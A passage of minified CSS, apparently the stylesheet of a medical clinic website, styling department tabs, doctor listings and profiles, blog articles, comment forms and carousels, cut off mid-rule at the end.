.arrow-down:after{top:0;transform:none;width:100%;background-image:url(/img/icons/down-white.svg)}.department_header.active{background:#b3d564;padding-left:44px}.department_header.active:before{opacity:1;visibility:visible}.department_header.active .arrow-down{transform:rotate(180deg)}}.department .tab-content{width:100%}@media (max-width:767px){.department .tab-content{display:none;box-sizing:border-box;background:#fff;transform:none;transition:all .5s ease-out}.department .tab-content.active{display:block;animation:move-tab-vertical .5s ease-out}.department .tab-content.show{transform:none;background:#fff}}.department_link{font-style:normal;font-weight:400;font-size:14px;line-height:24px;color:#333;padding:20px 0 20px 25px;z-index:2}@media (max-width:767px){.department_link{font-size:16px;padding-top:12px;padding-bottom:12px}}.department_link a{position:relative;transition:padding-left .4s ease-out;padding-right:30px;display:block}.department_link a:after{content:"";position:absolute;left:-5px;top:50%;width:34px;height:30px;transform:translateY(-50%);background:url(/img/icons/leaf-hover.svg) 50% 50% no-repeat;transition:opacity .1s ease-out;opacity:0}.department_link a:hover{color:#74c48c}@media (min-width:768px){.department_link a:hover{color:#b3d564;text-decoration:underline;font-weight:700;font-family:Montserrat Bold;padding-left:30px;padding-right:5px;transition:padding-left .3s ease-out}.department_link a:hover:after{opacity:1;transition-delay:.3s;transition:opacity .4s ease-out}}.department vector{display:flex}.department_svg{position:absolute;z-index:0;bottom:-5px;right:0;max-height:100%;display:flex;align-items:flex-end}.department_svg svg{width:600px;max-width:100%;max-height:100%;display:block}.department_footer{background:#fff;padding-left:15px;padding-right:15px}.department_question{background-image:url(/img/icons/question-mark.png);width:100%;height:500px;background-repeat:no-repeat;background-position-x:right;margin-top:40px;display:table}@media (max-width:767px){.department_question{background-size:contain;background-position-x:80%;margin-bottom:30px!important}}.department_question--two .department_color{font-weight:700;font-family:Montserrat SemiBold;color:#ffce03}.department_color{color:green;font-weight:700;font-family:Montserrat Bold}.department_col{position:relative;z-index:1;width:33.33333%;margin:0;border-right:1px solid #eee;box-sizing:border-box;background:#fff}@media (max-width:767px){.department_col{width:100%;border:0}}.department_col.none{border-right:0}.department_accent{color:#2b743a;font-weight:700;font-family:Montserrat SemiBold}.department_text{vertical-align:middle;display:table-cell;line-height:32px;padding-left:25%}@media (max-width:767px){.department_text{padding:0;width:80%;display:inherit;margin:auto}}.department_phone{margin-top:30px}@media (max-width:767px){.department_phone{margin-top:15px}}.row{display:flex;-webkit-flex-wrap:wrap;position:relative;max-width:100%}.col-md-6{flex:0 0 50%;max-width:calc(50% - .5px);border-right:1px solid #eee;background:#fff}.col-md-6.none{border-right:none}h3{color:#333;font-weight:700;font-family:Montserrat Bold;font-size:.75rem}.page-buttons{display:flex;align-items:center;justify-content:space-between;padding:40px 0}@media (max-width:767px){.page-buttons{flex-direction:column;padding:0}}.page-buttons .btn{width:214px!important;margin:0!important;padding:0}@media (max-width:767px){.page-buttons .btn{width:100%!important;max-width:100%;margin-bottom:16px}}.page-buttons .btn:last-of-type{margin-bottom:0}.link-blog{padding-left:10%}@media (max-width:992px){.blog-stock{width:-moz-fit-content;width:fit-content}}@media (max-width:767px){.blog-stock{width:inherit}}.blog-article_padding{padding:1.5rem 1rem}@media (max-width:767px){.blog-article_padding{padding:0}}.blog-li{margin-bottom:2.5694444444vw}.blog-li:last-of-type{margin-bottom:0}@media (max-width:767px){.blog,.blog-li{margin-bottom:24px}}.blog-section{background:#fafafa;padding:1rem 3rem}.blog-section.article-padding{padding-left:calc(3rem - 30px);padding-right:calc(3rem - 30px)}@media only screen and (max-width:1280px) and (min-width:768px){.blog-section.article-padding{padding:1rem calc(1rem - 30px) 1rem calc(3rem - 30px)}}@media (max-width:767px){.blog-section.article-padding{padding:20px}}.blog-section .news:not(.not-pd){padding:0 30px}@media only screen and (max-width:1280px) and (min-width:768px){.blog-section{padding:1rem calc(1rem - 30px) 1rem calc(3rem - 30px)}}@media (max-width:767px){.blog-section{padding:20px}.blog-section .custom-nav{margin-left:0;margin-right:0}.blog-section .news{padding:0}}.blog-section h1{font-weight:700;font-family:Montserrat Bold;font-size:32px;line-height:39px}@media (max-width:767px){.blog-section h1{font-style:normal;font-weight:700;font-family:Montserrat Bold;font-size:18px;line-height:22px}}.blog-article .background{margin-left:90px;top:42px}.blog-background{background-image:url(/img/blog/businesswoman.svg);background-color:#8fbc8f;height:inherit;background-repeat:round;background-size:contain}@media (max-width:767px){.blog-background{background-repeat:no-repeat;background-size:cover}}@media (max-width:767px){.blog-background-img{min-height:330px}}@media (max-width:356px){.blog-background-img{min-height:290px}}.blog-header{position:absolute;top:.4rem;left:-1rem}@media (max-width:767px){.blog-header{top:-1rem;left:-1rem}}.blog-body{padding:1rem calc(3rem - 30px)}.blog-body .news:not(.not-pd){padding:0 30px}@media only screen and (max-width:1280px) and (min-width:768px){.blog-body{padding:1rem calc(1rem - 30px) 1rem calc(3rem - 30px)}}@media (max-width:767px){.blog-body{padding:20px}.blog-body .custom-nav{margin-left:0;margin-right:0}.blog-body .news{padding:0}}.blog-title{display:flex}.blog-gray{font-size:12px;color:grey}@media (max-width:767px){.blog-gray{color:#74c48c}}.blog-section p{font-size:16px;font-weight:400;line-height:24px;margin-bottom:.7rem}@media (max-width:767px){.blog-section p{margin-bottom:1rem;font-size:14px;line-height:24px}}.blog-section .description h3,.blog-section p.strong{font-size:18px;color:#333;font-weight:700;font-family:Montserrat Bold;border-left:2px solid #74c48c;padding-left:10px;margin-bottom:24px;margin-top:10px}@media (max-width:767px){.blog-section .description h3{font-size:16px;margin-bottom:16px}}.blog-section .description h3{margin-top:40px}@media (max-width:767px){.blog-section .description h3{margin-top:24px}}.blog-section .description .content img{display:block;margin-left:auto;margin-right:auto}@media (max-width:767px){.blog-section .description .content img{max-width:100%;width:auto!important;height:auto!important}}.blog-section .description ol li,.blog-section .description ul li{font-size:16px;font-weight:400;line-height:24px;margin-bottom:.7rem}@media (max-width:767px){.blog-section .description ol li,.blog-section .description ul li{margin-bottom:16px;font-size:14px}}.blog-section .description ol li:before,.blog-section .description ul li:before{float:left;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold}.blog-section .description ul li:before{content:"\2022";padding-right:10px}.blog-section .description ol{counter-reset:number}.blog-section .description ol li:before{padding-right:3px;content:counter(number) ". ";counter-increment:number}.blog-section h2{font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px}@media (max-width:767px){.blog-section h2{font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:24px}}.block-description{padding:1rem 4rem}@media (max-width:767px){.block-description{padding:20px}}@media (max-width:767px){.blog .row{margin:0}}.blog-title h1{font-size:24px;line-height:32px;font-weight:700;font-family:Montserrat Bold;margin-bottom:1.6666666667vw}@media (max-width:767px){.blog-title h1{font-size:18px;line-height:24px}}.width-40{width:38%;margin-right:15px}@media (max-width:767px){.width-40{width:100%;margin-right:0}}.width-70{width:70%}@media only screen and (max-width:1280px) and (min-width:768px){.width-70{width:58%}}@media (max-width:767px){.width-70{width:100%}}.width-60{width:60%}@media only screen and (max-width:1024px) and (min-width:768px){.width-60{width:59%;height:-moz-fit-content;height:fit-content}}@media (max-width:767px){.width-60{width:100%;position:absolute;top:15%}}.width-50{width:49%}@media only screen and (max-width:1280px) and (min-width:768px){.width-50{width:100%}}@media (max-width:767px){.width-50{width:100%}}.width-100{width:99%}.width-30{margin-right:15px}@media (max-width:767px){.width-30{margin-right:0;width:100%}}.width a{font-size:18px;font-weight:700;font-family:Montserrat Bold;border-left:2px solid #74c48c;padding-left:10px}@media (max-width:767px){.width img{width:inherit}}.share{background:linear-gradient(0deg,#eee,#eee),#70bb86;padding:11px 20px 11px 49px;color:#70bb86;font-size:12px;font-weight:700;font-family:Montserrat Bold;border:0}@media (max-width:767px){.share{width:100%}}.share img{margin-left:24px;display:inline-block;vertical-align:middle}@media (max-width:767px){.share img{margin-top:0}}.fa-calendar{margin-right:10px}#symptoms{padding-right:15px}.mb{margin-bottom:.7rem}.dowload{display:inline-block;vertical-align:middle;margin-right:15px}.btn-coment{background-color:#74c48c!important;line-height:40px;justify-content:center}.btn-dowload{color:#74c48c;font-size:16px;text-decoration:underline}.btn-tag{line-height:40px;background:#eee;color:#666;font-weight:700;font-family:Montserrat Bold;margin:auto;font-size:12px}@media only screen and (max-width:1280px) and (min-width:768px){.btn-tag{margin-bottom:15px}}@media (max-width:767px){.btn-tag{width:48%;margin-bottom:8px}}.btn-collapse{position:relative;transition:all .5s;display:flex;width:195px;background:#fafafa;z-index:1;margin:auto auto 50px;padding:0 4px;display:grid;cursor:pointer}.btn--gradi:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;transform:none;opacity:1;transition:all .4s;background:linear-gradient(258.82deg,#ffce03,#74c48c),linear-gradient(270deg,#73c38c,#ffce03),#74c48c}.btn--gradi:hover:before{opacity:0}.btn-hover-gradi{position:relative}.btn-hover-gradi:after{content:"";position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;transform:none;opacity:0;transition:all .4s;background:linear-gradient(258.82deg,#b3d564,#74c48c),#b3d564}.btn-hover-gradi:hover:after{opacity:1;transform:none}.btn__text{position:relative;z-index:2}.tag{padding:2rem 0}@media only screen and (max-width:1280px) and (min-width:768px){.tag{padding:0}}@media (max-width:767px){.tag{padding:10px}}.tag-wrap{flex-wrap:wrap;margin:-12px;padding-top:50px;padding-bottom:20px;box-sizing:border-box;overflow:hidden;max-height:180px;justify-content:flex-start;transition:max-height .5s cubic-bezier(0,1,0,1)}@media (max-width:767px){.tag-wrap{margin:-4px;padding:24px 0 3px;max-height:216px}}.tag-wrap--show{max-height:100vw;transition:max-height 1s ease-in-out}@media (max-width:767px){.tag-wrap--show{max-height:100vh}}.tag-wrap__item{padding:12px;width:25%;box-sizing:border-box}@media (max-width:767px){.tag-wrap__item{width:50%;padding:4px}}.tag-wrap__item .btn-tag{width:100%;display:block;box-sizing:border-box;transition:all .4s}.tag-wrap__item .btn-tag:after{display:none}.tag-wrap__item .btn-tag:hover{color:#74c48c}@media only screen and (max-width:1280px) and (min-width:768px){.tag-wrap__item .btn-tag{margin:0}}@media (max-width:767px){.tag-wrap__item .btn-tag{margin:0}}.avtor-comment{background:#fff;padding:24px}.avtor-comment_bottom{rotate:90}.avtor-img{position:absolute}@media (max-width:767px){.avtor-img{position:relative;left:33%}}.avtor-img-bottom{position:absolute;right:-75px;transform:rotate(180deg);bottom:0}@media (max-width:767px){.avtor-img-bottom{position:relative;right:none;left:33%}}.avtor-p{margin:auto;width:70%;line-height:24px;position:relative}@media only screen and (max-width:1280px) and (min-width:768px){.avtor-p{width:64%}}@media (max-width:767px){.avtor-p{font-size:14px;width:100%}}.avtor-articles{margin-bottom:24px}.collapse{display:block;max-height:0;overflow:hidden;transition:max-height .5s cubic-bezier(0,1,0,1)}.collapse.show{max-height:600px;transition:max-height .5s ease-in-out}.collapse-hr{position:relative;margin-top:48px}@media (max-width:767px){.collapse-hr{padding:0;line-height:12px}}.collapse-hr .hr-header{z-index:0;margin:0;top:50%;width:100%}.collapse-arrow{position:absolute;left:50%;top:calc(100% + 4px)}.collapse-center{display:flex;justify-content:center}.block{background:#fff;padding:0}.block.show{margin-top:10px}.block__content{padding:24px;height:100%}@media (max-width:767px){.block__content{padding:24px 20px}}.block__content p{font-size:14px;line-height:24px;color:#333}.mb-1{margin-bottom:10px}.mb-2{margin-bottom:2rem}@media (max-width:767px){.mb-2{margin-bottom:.7rem}}li a.blog{color:#333;border-left:2px solid #74c48c;padding-left:10px;display:inline-block}.strong,li a.blog{font-weight:700;font-family:Montserrat Bold}.strong{font-style:normal;font-size:16px;line-height:30px;background:none;margin-bottom:15px}@media (max-width:767px){.strong{margin-bottom:.2rem;font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:20px}}.green-p{color:#74c48c}.mt{margin:2.9rem}@media only screen and (max-width:1280px) and (min-width:768px){.mt{width:50%}}@media only screen and (max-width:1280px) and (min-width:768px){.avtor-widht{height:100%}}@media (max-width:767px){.avtor-widht{width:inherit}}@media (max-width:767px){.blog-body h3{font-size:16px;line-height:20px}}.blog.carousel_item{padding:0}@media (max-width:767px){.blog.carousel_item{padding:0}}.blog.carousel_item:hover{box-shadow:0 4px 30px rgba(0,0,0,.15)}@media (max-width:767px){.blog.carousel_item:hover{box-shadow:none}}@media (max-width:767px){.blog-body .row,.blog-section .row{margin:0}}.blog-section--top{padding-top:72px}@media (max-width:767px){.blog-section--top{padding-top:20px}}.blog-section .owl-carousel .owl-item,.blog-section .owl-carousel .owl-stage{display:flex}.blog-section.footer{padding:0}.blog-section{position:relative}.blog-section--page{padding-left:138px;padding-right:138px;box-sizing:border-box}.blog-section--page .about-btn{position:relative;z-index:4}@media (max-width:1420px){.blog-section--page{padding-left:70px;padding-right:70px}}@media (max-width:767px){.blog-section--page{padding:24px 20px;background:#fff}}.blog-section--page .background{position:absolute;top:58px;left:104px}@media (max-width:1420px){.blog-section--page .background{left:60px}}.blog-footer{font-style:normal;font-weight:400;font-size:10px;color:#ccc;line-height:16px}@media (max-width:767px){.about-btn.blog{margin:.2rem 0;margin-bottom:4.6875vw!important;padding:0}}@media (max-width:767px){.lazy.mt{margin:auto;height:122px;padding-top:31%;display:flex}}@media (max-width:766px) and (orientation:landscape){.lazy.mt{height:185px;padding-top:13%}}.blog-padding{padding:0 10px 10px}@media (max-width:767px){.blog-padding{padding:0 10px}}@media (min-width:768px){.destop-hide{display:none!important}}.add-coment .block__content{padding:40px 24px}@media (max-width:767px){.add-coment .block__content{margin-top:24px}}.add-coment .form-coment-title.center{font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px;color:#666;margin-bottom:50px}@media (max-width:767px){.add-coment .form-coment-title.center{font-weight:700;font-family:Montserrat Bold;font-size:18px;line-height:22px;color:#666;margin-bottom:15px}}.blog-section .block-comment-open-wrapper{margin:24px 0}.blog-section.block-comment.hidden{display:none}@media only screen and (max-width:1280px) and (min-width:768px){.blog-section.all-width{padding-right:1rem}}@media (max-width:767px){.blog-section.all-width{padding:0}}.form-coment{width:80%;margin:auto}@media (max-width:767px){.form-coment{width:100%}}.input-checkbox,.input-email,.input-name,.input-post,.input-tel,.input-textarea{border:none;border-bottom:1px solid grey;margin-bottom:47px;width:100%;resize:none;background:transparent}@media (max-width:767px){.input-checkbox,.input-email,.input-name,.input-post,.input-tel,.input-textarea{margin-bottom:23px;padding:4px 0;font-size:16px;line-height:20px}}.input-checkbox{border:none}.input-email:focus,.input-name:focus,.input-post:focus,.input-tel:focus,.input-textarea:focus{outline:none;border-bottom:1px solid green}.input-file{position:relative;margin-bottom:52px;padding-left:28px;border-bottom:1px solid grey;font-size:18px;line-height:1.2em;font-weight:400;color:#666;white-space:nowrap;max-width:100%;text-overflow:ellipsis;display:block;overflow:hidden}@media (max-width:767px){.input-file{margin-bottom:44px;font-size:16px;padding-bottom:4px}}.input-file:before{content:"";position:absolute;left:5px;top:50%;transform:translateY(-50%);width:15px;height:16px;background-image:url(/img/icons/file.svg);background-repeat:no-repeat;background-size:cover;background-position:50%}.center{display:flex;justify-content:center;margin:auto}.strong.center{margin-bottom:10%}.blog-body.carousel{padding:0}@media (max-width:767px){.block.collapse.add-coment{max-height:600px}}.inherit{width:inherit}#disease,#error,#symptoms,#treatment{padding-top:80px;margin-top:-80px;-webkit-background-clip:content-box;background-clip:content-box;scroll-behavior:smooth;transition:transform .2s ease-out}.arrow-down:after{content:"";position:absolute;top:35px;z-index:1;transform:translateY(-50%) rotate(0deg);width:30px;height:10px;background-image:url(/img/blog/arrow_down.png);background-repeat:no-repeat;transition:all .4s linear;background-position-x:center;background-position-y:bottom;width:100%}.disable-on .arrow-down:after{transform:translateY(-50%) rotate(180deg)}.content li:before{content:"\2022";padding-right:10px;float:left;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold}.content a:not([class]){color:#74c48c;text-decoration:underline}.content a:not([class]):hover{text-decoration:none}.blog-section.padding{padding:0}.pt-1{padding-top:10px}.calendar{-webkit-mask:url(/img/icons/calendar.svg);mask:url(/img/icons/calendar.svg);display:inline-block;width:14px;height:14px;background:#74c48c;margin-right:10px;-webkit-mask-size:cover;mask-size:cover}@media (max-width:767px){.calendar{background:grey}}.custom-nav{display:flex;align-items:center;justify-content:flex-start;margin:10px 30px 30px}.custom-nav__prev svg{transform:rotate(180deg)}.custom-nav__next,.custom-nav__prev{margin-right:17px;padding:5px 0;cursor:pointer;transition:all .2s ease-out;display:flex;align-items:center}.custom-nav__next svg path,.custom-nav__prev svg path{transition:all .2s ease-out}.custom-nav__next:hover,.custom-nav__prev:hover{transform:scale(1.2)}.custom-nav__next:hover svg path,.custom-nav__prev:hover svg path{fill:#b3d564}.custom-nav__line{width:calc(100% - 51px);height:1.6px;background:#eee;position:relative}.custom-nav__line .progress{position:absolute;left:0;top:0;height:1.6px;background:#b3d564;width:0;transition:width .2s ease-out}.blog-article .owl-nav{display:none}.owl-carousel .owl-item{margin-bottom:30px;margin-top:30px}.main-content .blog-time{margin-bottom:5.5555555556vw}@media (max-width:767px){.main-content .blog-time{margin:16px 0 19px}}.main-content .blog-article_padding{padding:1.5rem 0}.main-content .row{align-items:normal;flex-wrap:nowrap;margin-left:0;margin-right:0;justify-content:space-between}.main-content .blog__main-image-container{display:flex;justify-content:flex-end}@media (max-width:1499px){.main-content .blog__main-image-container{height:auto;display:block}}@media (max-width:767px){.main-content .blog__main-image-container{display:none}}.main-content .blog-img-wrap{width:100%;max-width:571px}.main-content .blog__main-image{display:block;max-width:100%;width:100%;height:auto}.main-content .blog__main-image.mobile{display:none}@media (max-width:767px){.main-content .blog__main-image.mobile{display:block;margin:25px auto}}.main-content .width-60{width:calc(60% - 20px);margin-left:20px;height:-moz-fit-content;height:fit-content}.main-content .width-40{flex-direction:column;display:flex;justify-content:space-between}.main-content .width-40 .btn{margin-top:5vw}@media (max-width:767px){.main-content .width-40 .btn{margin:32px 0 24px}}.blog-section.white-bg{background:#fff}.blog-section .description{margin-top:3.3333333333vw}@media (max-width:767px){.blog-section .description{margin-top:24px}}.blog-section .description:first-of-type{margin-top:0}.blog-section .blog-dowload{margin:16px 0 40px}.description.flex-container{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.description.flex-container .left-content{width:50%}@media (max-width:1360px){.description.flex-container .left-content{width:calc(65% - 24px)}}@media (max-width:767px){.description.flex-container .left-content{width:100%}}.description.flex-container .picture{width:calc(50% - 24px);margin-left:24px;display:flex;justify-content:flex-end}@media (max-width:1360px){.description.flex-container .picture{width:35%}}@media (max-width:760px){.description.flex-container .picture{width:100%;justify-content:center;margin:24px auto}}.description.flex-container .picture img{display:block;width:100%;max-width:452px}.blog-article .news .btn{margin-bottom:29px;margin-left:auto}.content-container.doctor-page .owl-item{background:#fcfcfc}.news{align-items:center}.news h2{position:relative}.title-leafs{position:absolute;top:50%;left:0;transform:translate(-100%,-50%)}@media (max-width:992px){.title-leafs{display:none}}.news{display:flex;justify-content:space-between;line-height:40px}p.time{font-size:12px;line-height:15px;display:flex;align-items:center;color:#74c48c}@media (max-width:767px){p.time{color:grey}}.blog-psychology{font-size:14px;line-height:20px;color:#333;margin:15px 0}.blog-title-wrap{margin-top:16px}.blog-title-wrap h3 a{font-size:16px;line-height:20px;overflow:hidden;white-space:nowrap;display:block;text-overflow:ellipsis}@media (max-width:767px){.blog-title-wrap h3 a{overflow:visible;white-space:normal;text-overflow:clip}}.owl-item .blog:hover .blog-title-wrap h3 a{overflow:visible;white-space:normal;text-overflow:clip}.blog-img-link{position:relative;display:flex;align-items:center;justify-content:center;width:100%}.blog-img-link:after{content:"";display:block;padding-top:100%}.blog-img-link img{width:100%;display:block}.lazy.green.img-time{width:auto;margin-right:10px}.blog-section.is-white{background:#fff}.blog-section.disease-quote{background:#fff;font-size:16px;line-height:24px;padding-top:56px;padding-bottom:56px}@media only screen and (max-width:1280px) and (min-width:768px){.blog-section.disease-quote{padding:56px 3rem}}@media (max-width:767px){.blog-section.disease-quote{padding:85px 20px;position:relative;font-size:14px;line-height:22px}}.blog-section.disease-quote .disease-quote-title{margin-bottom:30px;color:#74c48c;font-weight:700;font-family:Montserrat Bold}.blog-section.disease-quote .disease-quote-description{position:relative}@media (max-width:767px){.blog-section.disease-quote .disease-quote-description{position:inherit}}.blog-section.disease-quote .disease-quote-description:after{content:"";position:absolute;left:-75px;top:0;width:64px;height:43px;background:url(/img/icons/quotemarks-left.svg) 50% 50% no-repeat;background-size:cover}@media (max-width:767px){.blog-section.disease-quote .disease-quote-description:after{left:50%;top:25px;transform:translateX(-50%)}}.blog-section.disease-quote .disease-quote-description:before{content:"";position:absolute;right:-70px;bottom:20px;transform:rotate(180deg);width:64px;height:43px;background:url(/img/icons/quotemarks-left.svg) 50% 50% no-repeat;background-size:cover}@media (max-width:767px){.blog-section.disease-quote .disease-quote-description:before{left:50%;bottom:20px;right:auto;transform:translateX(-50%) rotate(180deg)}}.doctors p{font-size:12px}.doctors-input{display:flex;justify-content:space-between;align-content:center;line-height:40px}.doctors-input .input input{position:absolute;left:-9999px;z-index:-1;opacity:0}.doctors-input .input label{cursor:pointer;padding-left:20px;position:relative}.doctors-input .input label:after{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:12px;height:12px;background:url(/img/icons/radio-empty.svg) 50% 50% no-repeat;background-size:cover}.doctors-input .input input:checked~.doctors-input-label:after{background:url(/img/icons/radio.svg) 50% 50% no-repeat}@media (max-width:767px){.doctors-input{display:inline-block;width:100%}}.doctors-footer{height:495px}@media (max-width:767px){.doctors-footer{height:6rem}}@media (max-width:767px){.doctors .select-field{margin-top:24px}}.doctors select{padding:0 24px;background:#fff;border:none;height:40px;box-sizing:border-box;line-height:40px;width:462px;max-width:100%;cursor:pointer}@media (max-width:767px){.doctors select{padding:0 10px;margin:0;width:100%}}.doctors-form{margin:0;height:auto}@media (max-width:767px){.doctors-form{font-style:normal;font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:32px}}.doctors-form .department_text h3{font-size:32px;line-height:36px}@media (max-width:767px){.doctors-form .department_text h3{font-size:24px;line-height:32px}}.doctors-position{position:relative}.doctors-absolute{position:absolute}.doctors-overflow{max-height:388px;overflow:hidden;margin-top:35px}@media (max-width:767px){.doctors-overflow{max-height:100%}}.doctors-name{min-height:36px}.doctors-name a{display:block;width:100%;font-weight:700;font-family:Montserrat Bold;font-size:14px;line-height:17px;color:#333;margin-bottom:10px}.doctors-text ul li,.doctors-text ul li a,.doctors-text ul li p,.doctors-text ul li span{font-size:12px;line-height:20px}.doctors-additional .mb-1{margin-top:24px}.doctors-text{padding:20px;background:#fff}.doctors-text li:before{content:"\2022";color:#70bb86;vertical-align:sub;font-size:x-large}@media (max-width:767px){.doctors-text{margin-bottom:10px}}.doctors-overflow{position:relative}.doctors-overflow .doctors-additional{opacity:0;height:1px;transition:all .3s ease-in-out}@media (min-width:768px){.doctors-overflow:hover{max-height:auto;overflow:visible}.doctors-overflow:hover .doctors-additional{opacity:1;height:auto;transition:all .3s ease-in-out}.doctors-overflow:hover .doctors-text{position:absolute;width:100%;box-sizing:border-box;z-index:10}}@media (max-width:767px){.doctors-overflow{max-height:auto;overflow:visible}.doctors-overflow .doctors-additional{opacity:1;height:auto}.doctors-overflow .doctors-text{position:relative}}.doctors{font-size:18px;line-height:22px;color:#666;font-style:normal}.doctors.is-flex{display:flex;justify-content:space-between;align-content:center}@media (max-width:992px){.doctors.is-flex{flex-direction:column}}.doctors.is-flex a.doctors-filter{padding-left:20px;position:relative;display:flex;align-items:center}@media (max-width:992px){.doctors.is-flex a.doctors-filter{margin-bottom:10px}}.doctors.is-flex a.doctors-filter:after{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:12px;height:12px;background:url(/img/icons/radio-empty.svg) 50% 50% no-repeat;background-size:cover}.doctors.is-flex a.doctors-filter.active:after{background:url(/img/icons/radio.svg) 50% 50% no-repeat}.container{width:100%;margin-right:auto;margin-left:auto}@media (max-width:767px){.container{padding:0}}.row-section{display:flex;flex-wrap:wrap;justify-content:space-evenly;margin-left:-15px;margin-right:15px}@media (max-width:1600px){.row-section{justify-content:space-between}}@media (max-width:767px){.row-section{justify-content:center;margin:0}}.mr-none{margin:none}.form-text{font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px;text-align:center;color:#666}.form-background{background-color:#fafafa;padding:0 1rem 1rem;width:70%}@media (max-width:767px){.form-background{padding:0 15px;width:auto}}.form-padding{padding:30px 0;background:#fff;margin-top:30px}@media (max-width:767px){.form-padding{padding:30px 0 0}}.form-padding_mobile{padding:0 15px}@media (max-width:767px){.form-padding_mobile{padding:0}}.mt-47{margin-top:47px}@media (max-width:767px){.mt-47{margin-top:10px}}.mb-47{margin-bottom:24px}@media (max-width:767px){.mb-47{margin-bottom:10px}}@media (max-width:767px){.col-md-6{flex:0 0 99.8%;max-width:99.8%}}@media (max-width:767px){.mobile-width{margin:20px 0 0;width:100%}}.doctors-body .no-results{margin:100px 0}.doctors-body .row-section{justify-content:flex-start}.doctors-body .col-4{width:280px;min-width:280px;max-width:100%;flex:0 0 280px;background:#fff;margin-right:calc((100% - 1120px)/3);min-height:388px}@media (max-width:1800px){.doctors-body .col-4{margin-right:calc((100% - 840px)/2)}}@media (min-width:1801px){.doctors-body .col-4:nth-of-type(4n+4){margin-right:0}}@media (max-width:1800px){.doctors-body .col-4:nth-of-type(3n+3){margin-right:0}}@media (max-width:1250px){.doctors-body .col-4,.doctors-body .col-4:nth-of-type(3n+3){margin-right:calc(100% - 560px)}.doctors-body .col-4:nth-of-type(2n+2){margin-right:0}}@media (max-width:620px){.doctors-body .col-4{margin-right:auto;margin-left:auto;flex:0 0 100%;width:100%;max-width:100%}.doctors-body .col-4:nth-of-type(2n+2),.doctors-body .col-4:nth-of-type(3n+3){margin-right:auto}}.doctors-body .doctors-img{height:280px}@media (max-width:620px){.doctors-body .doctors-img{height:auto}}.doctors-body .doctors-img a{display:flex;align-items:center;justify-content:center;height:100%}.doctors-body .doctors-img img{display:block;margin:0 auto;max-width:100%}.row.doctors-page .show-on-mob{display:none}@media (max-width:767px){.row.doctors-page{flex-direction:column}.row.doctors-page .width-24,.row.doctors-page .width-76{width:100%}.row.doctors-page .width-76{margin-left:0;margin-top:40px}.row.doctors-page .hide-on-mob{display:none}.row.doctors-page .show-on-mob{display:block}}@media only screen and (max-width:1280px) and (min-width:768px){.blog-section.has-leafs-bg{padding:1rem 1rem 1rem 3rem}}@media (min-width:768px){.blog-section.has-leafs-bg{background-color:#fafafa;background-image:url(/img/page-leafs.png);background-position:50% 50%;background-size:contain;background-repeat:repeat-y}}@media only screen and (max-width:1280px) and (min-width:768px){.blog-section.doctors-list{padding-right:1rem}}.doctor-description .blog-section{padding:0}.doctor-description .blog-time,.doctor-description .btn-green,.doctor-description .news{display:none}ol{font-style:normal;font-weight:400;font-size:16px;line-height:24px;margin-bottom:15px;color:#333}.doctor-description .specialty{font-size:14px;line-height:20px;color:#666;margin-bottom:8px;font-style:normal;font-weight:400;margin-top:40px}@media (max-width:767px){.doctor-description .specialty{margin-top:2rem}}.doctor-description .specialty-achievement,.doctor-description .specialty-description,.doctor-description .specialty-experience{font-size:15px;line-height:16px;color:#333;margin-bottom:8px;font-weight:500}.doctor-description .tabs li.tab-header__item{background:#eee;color:#666;font-weight:700;font-family:Montserrat Bold;border-bottom:1px solid #fdfdfd;font-size:1.6511867905vh}.doctor-description .tabs li.tab-header__item:last-child{border:none}.doctor-description.dispaly-selector .block__content{display:none}.doctor-description .tabs li.active.tab-header__item{background-color:#b3d564;padding:2.52vh 24.5px;color:#fff;font-size:1.6511867905vh}.doctor-description ol:before{content:"\2022";padding-right:10px;float:left;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold}.doctor-description .tabs{margin-top:0}.doctor-description .blog.carousel_item{padding:0}.doctor-description .background{top:-85px}@media (max-width:767px){.tab-header{width:100%}}@media (max-width:767px){.doctor-description .tabs ul li{width:auto}}.details-width{width:100%;padding-right:24px;height:456px;box-sizing:border-box}@media (max-width:767px){.details-width{width:-moz-fit-content;width:fit-content;height:100%;padding:16px;overflow:hidden;height:auto;box-sizing:border-box}}.details-width span{font-weight:700;font-family:Montserrat SemiBold}@media (max-width:767px){.details-width .img-fluid{margin-top:12px}}.width-76{width:76%}@media (max-width:767px){.width-76{width:100%}}.width-24{width:24%}@media (max-width:767px){.width-24{width:100%;margin-top:15px}}.width-26{width:26%}@media (max-width:767px){.width-26{width:100%}}.width-26 .btn-response{width:100%;max-width:214px;margin-left:0}@media (max-width:767px){.width-26 .btn-response{margin-left:auto;max-width:100%;width:100%;box-sizing:border-box}}.width-26 .btn-response .center{width:inherit}.width-74{width:74%}@media (max-width:767px){.width-74{width:100%}}.btn-green.display{display:flex;margin-right:24px}@media (max-width:767px){.btn-green.display{margin-right:0}}.doctor-description .share{width:90%;margin:8px 0}@media (max-width:767px){.doctor-description .share{width:100%}}.doctor-description .left-menu_social-item{height:40px}.doctor-description .left-menu_social{width:90%;display:none}@media (max-width:767px){.doctor-description .left-menu_social{width:100%;height:100%}}.left-menu_social-item.green{background:#74c48c}.doctor-description .custom-nav{margin:30px 0;position:absolute;top:195px;width:25%;z-index:4}@media (max-width:767px){.doctor-description .custom-nav{margin-top:4.5rem;width:-webkit-fill-available}}.doctor-description .custom-nav.in-doctor-images{margin:30px 0}.doctor-description .custom-nav__line{width:55%}.doctor-description .custom-nav__line .progress{width:25%}.btn-response{background:#74c48c;display:flex;align-items:center;padding:0 10px 0 20px;width:auto}.blog-footer_doctor img.lazy{display:none!important}.blog-footer_doctor .blog-padding,.blog-footer_doctor .news{display:none}.blog-footer_doctor .owl-item,.blog-footer_doctor .owl-stage{width:100%!important}.blog-footer_doctor .block{padding-top:0}.blog-footer_doctor .blog-section{padding:2.7777777778vw 3rem 